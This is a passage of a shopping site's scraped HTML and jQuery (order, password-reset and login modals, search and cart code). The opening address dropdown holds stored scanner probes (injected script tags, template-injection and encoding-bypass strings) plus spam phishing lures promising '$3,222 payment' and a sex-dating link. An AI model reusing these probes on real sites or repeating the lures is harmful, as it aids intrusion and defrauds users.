								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
